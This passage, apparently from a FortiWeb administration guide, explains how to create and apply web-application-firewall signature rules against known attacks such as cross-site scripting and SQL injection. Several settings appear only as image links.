Known attack signatures can be updated. For information on uploading a new set of attack definitions, see ["Uploading signature & geography-to-IP updates" on page](#page-145-0) 146 and [Connecting](#page-133-0)  [to FortiGuard services](#page-133-0). You can also create your own. See ["Defining custom data leak & attack](#page-400-1)  [signatures" on page](#page-400-1) 401.

Each server protection rule can be configured with the severity and notification settings ("trigger") that, in combination with the action, determines how each violation will be handled.

For example, attacks categorized as cross-site scripting and SQL injection could have the action set to alert\_deny, the severity set to High, and a trigger set to deliver an alert email each time these rule violations are detected. Specific signatures in those categories, however, might be disabled, set to log/alert instead, or exempt requests to specific host names/URLs.

#### **To configure a signature rule**

- **1.** Before you create a signature rule, create custom signatures, if any, that you will add to the rule (see ["Defining custom data leak & attack signatures" on page 401\)](#page-400-1).
- **2.** Go to Web Protection > Known Attacks > Signatures.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.

### **4.** Configure these settings:



<span id="page-388-0"></span>



<span id="page-389-0"></span>• High

The default value is High.





disable that signature.









**5.** Click OK.
**6.** If you enabled Information Disclosure, [Trojans](#page-392-0), or Credit Card Detection, configure a decompression rule. See ["Configuring decompression to enable scanning & rewriting" on](#page-459-0)  [page 460](#page-459-0).



Failure to configure a decompression rule, or, for HTTPS requests, to provide the server's x.509 certificate in either [Certificate](#page-491-0) or [Certificate File](#page-259-0), will result in FortiWeb being unable to scan requests. This effectively disables those features.

- **7.** To apply the signature rule, select it in an inline protection profile or an offline protection profile (see ["Configuring a protection profile for inline topologies" on page 468](#page-467-0) or ["Configuring a protection profile for an out-of-band topology or asynchronous mode of](#page-476-0)  [operation" on page 477\)](#page-476-0).
- **8.** To verify your configuration, attempt a request that should be detected and/or blocked by your configuration.



Instead of actually executing the exploit or uploading a virus, attempt a harmless script with similar syntax, or upload an EICAR file. Alternatively, test your configuration in a non-production environment.

If detection fails:

- Verify that routing and TCP/IP-layer firewalling does not prevent connectivity.
- Verify that your simulated attack operates on either the HTTP header or HTTP body, whichever component is analyzed by that feature.
- If the feature operates on the HTTP body, verify that  $http-cachesize$  is large enough, or that you have configured to Body Length block requests that exceed the buffer limit. For details, see the FortiWeb CLI Reference.

If the HTTP body is compressed, verify that [Maximum Antivirus Buffer Size](#page-138-0) is large enough, or that you have configured to Body Length block requests that exceed the buffer limit.

